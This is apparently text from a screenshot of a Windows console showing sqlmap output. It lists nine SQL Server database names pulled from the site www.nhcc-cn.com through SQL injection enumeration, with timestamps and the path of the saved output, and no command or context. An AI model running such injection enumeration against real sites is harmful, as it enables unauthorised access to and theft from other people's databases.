 管理员: C:\Windows\system32\cmd.exe
[21:35:50] [INFO] retrieved: csccxg
[21:36:03] [INFO] retrieved: csccxg_log
[21:36:31] [INFO] retrieved: insight
[21:36:51] [INFO] retrieved: master
[21:37:06] [INFO] retrieved: model
[21:37:18] [INFO] retrieved: msdb
[21:37:30] [INFO] retrieved: tempdb
available databases [9]:
[*] csccmis
[*] csccmis_log
[*] csccxg
[*] csccxg_log
[*] insight
[*] master
[*] model
[*] msdb
[*] tempdb
[21:37:43] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.nhcc-cn.com'
[*] shutting down at 21:37:43